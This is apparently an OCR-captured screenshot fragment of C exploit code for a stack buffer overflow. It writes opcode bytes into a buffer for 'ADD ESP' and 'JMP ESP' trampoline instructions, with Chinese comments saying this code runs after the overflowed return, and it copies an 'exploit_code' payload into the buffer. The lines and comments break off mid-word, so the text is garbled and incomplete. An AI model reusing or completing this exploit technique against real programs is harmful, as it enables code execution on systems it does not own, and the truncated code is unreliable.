
buf0[fo+0x1D]=0xc4;
buf0[fo+0x1E]=0x81;
//ADD ESP,0XFFFFFF92
buf0[fo+0x1f]=0x83;
buf0[fo+0x20]=0xc4;
buf0[fo+0x21]=0x81;
//JMP ESP
buf0[fo+0x22]=0xff;
buf0[fo+0x23]=0xe4;
//以上代码在溢出返回后执行，由于
//不直接放在后面的原因在于：
常，导致无法达到执行我们想要代
memcpy(buf0+fo-8-364,exploit_cod